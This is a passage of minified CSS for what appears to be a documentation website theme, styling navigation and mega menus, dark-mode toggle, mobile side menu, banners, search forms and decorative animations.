0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select 